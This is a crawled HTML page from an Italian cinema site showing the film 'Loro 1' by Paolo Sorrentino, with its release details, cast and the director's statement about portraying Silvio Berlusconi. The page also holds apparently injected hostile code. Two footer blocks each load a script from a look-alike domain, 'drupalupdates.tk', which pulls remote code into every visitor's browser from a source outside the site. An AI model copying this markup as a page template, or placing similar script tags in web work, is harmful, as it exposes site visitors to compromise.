

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/loro-1
body_size: 25803
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Loro, diviso in due parti, è un racconto di finzione, in costume, che narra di fatti verosimili o inventati, in Italia, tra il 2006 e il 2010." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_loro_1-1000.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/loro-1" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/1889188" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/loro-1" />
<meta property="og:title" content="Loro 1" />
<meta property="og:description" content="Loro, diviso in due parti, è un racconto di finzione, in costume, che narra di fatti verosimili o inventati, in Italia, tra il 2006 e il 2010." />
<meta property="og:updated_time" content="2018-06-01T18:55:00+02:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_loro_1-1000.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_loro_1-1000.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2018-03-29T11:54:45+02:00" />
<meta property="article:modified_time" content="2018-06-01T18:55:00+02:00" />
  <title>Loro 1 | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"LWeHNOfgl546Oie3doLaZLgctTplhlDdgMGNeDjTf20","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-1889188 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-GuNPBAfeNM1-33ZZ5dOfI6h0xmDwveWn0a0NNPL7ePY" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Loro 1</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/paolo-sorrentino" class="info-link director_link">Paolo Sorrentino</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/biografico" class="info-link genre_link">Biografico</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a>, <a href="/nation/francia" class="info-link nation_link">Francia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2018" class="info-link year_link">2018</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/universal-pictures-international-italy" class="info-link distributor_link">Universal Pictures International Italy</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>24 Aprile 2018</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/loro-1" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/loro-1/attori">Attori</a></li>
<li><a href="/film/loro-1/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/loro-1/trailer">Video</a></li>
<li><a href="/film/loro-1/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-1889188"
         class="node node-movie node-full clearfix" about="/film/loro-1" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_loro-1000_0.jpg?itok=n6nZLrx7" width="1010" height="585" alt="" />    </div>
    <p><em>Loro</em>, diviso in due parti, è un racconto di finzione, in costume, che narra di fatti verosimili o inventati, in Italia, tra il 2006 e il 2010.</p>
<p>Attraverso una composita costellazione di personaggi, <em>Loro </em>ambisce a tratteggiare, per squarci o intuizioni, un momento storico definitivamente chiuso che, in una visione molto sintetica delle cose, potrebbe definirsi amorale, decadente, ma straordinariamente vitale. E <em>Loro </em>ambisce altresì a raccontare alcuni italiani, nuovi e antichi al contempo. Anime di un purgatorio immaginario e moderno che stabiliscono, sulla base di spinte eterogenee quali ambizione, ammirazione, innamoramento, interesse, tornaconto personale, di provare a ruotare intorno a una sorta di paradiso in carne e ossa: un uomo di nome Silvio Berlusconi. Questi italiani, ai miei occhi, contengono una contraddizione: sono prevedibili ma indecifrabili. Una contraddizione che è un mistero. Un mistero nostrano di cui il film prova a occuparsi, senza emettere giudizi. Mosso solo da una volontà di comprendere, e adottando un tono che oggi, giustamente, viene considerato rivoluzionario. Il tono della tenerezza.  Ma ecco che appare un altro italiano. Silvio Berlusconi. Così come l’ho immaginato. Il racconto dell’uomo, innanzitutto, e in modo solo marginale del politico. Si potrebbe obiettare che si sa molto non solo del politico, ma anche dell’uomo. Io ne dubito. Un uomo è, per quanto mi riguarda, il risultato dei suoi sentimenti più che la somma biografica dei fatti. Quindi, all’interno di questa storia, la scelta dei fatti da raccontare non segue un principio di rilevanza dettata dalla cronaca di quei giorni, ma insegue unicamente il fine di provare a scavare, a tentoni, nella coscienza dell’uomo.</p>
<p>Dunque, quali sono i sentimenti che muovono le giornate di Silvio Berlusconi in quegli anni? Quali le emozioni, le paure, le delusioni di quest’uomo nell’affrontare eventi che sembrano montagne? Questo, per me, è un altro mistero di cui si occupa il film.  Gli uomini di potere di generazioni precedenti a quella di Berlusconi erano altri misteri, perché erano inavvicinabili. Un tempo si parlava, si ricorderà, di <em>disincarnazione del potere. </em>Silvio Berlusconi, invece, è probabilmente il primo uomo di potere a essere un mistero avvicinabile. È sempre stato un infaticabile narratore di se stesso, valga come esempio sommo il fotoromanzo <em>Una storia italiana </em>che spedì a tutti gli italiani nel 2001, e anche per questa ragione è inevitabilmente diventato un simbolo. E un simbolo, a differenza di un comune essere umano, è una proprietà comune. E dunque, in questo senso, rappresenta anche una parte di tutti gli italiani.  Ma, naturalmente, Silvio Berlusconi è molto altro. E non è facile esprimere una sintesi. Per questo devo chiedere aiuto a chi è molto più bravo di me: Hemingway. In <em>Fiesta, </em>Hemingway scrive: <em>“Non c’è nessuno che vive la propria vita sino in fondo, eccetto i toreri”</em>. Ecco, parafrasando, forse l’immagine più compendiaria che si può avere di Silvio Berlusconi è questa: un torero.</p>
<p style="margin-left:283.2pt;">Paolo Sorrentino</p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_loro_1-1000.jpg?itok=Rca89GKv" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/toni-servillo" class="list-item"><strong>Toni Servillo</strong></a> <a href="/biografie/riccardo-scamarcio" class="list-item"><strong>Riccardo Scamarcio</strong></a> <a href="/biografie/chiara-iezzi" class="list-item"><strong>Chiara Iezzi</strong></a><a href="/film/loro-1/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/loro-1/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/loro-1/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/loro-1" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>  <a href="http://www.appuntamentoalcinema.it/sites/default/files/movies_files/loro_1_pb_17_aprile_0.pdf" class="node-link pressbook-link" target="_blank"><span><i class="icon elegant-icon icon-search-alt" aria-hidden="true"></i> Pressbook</span></a>  </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
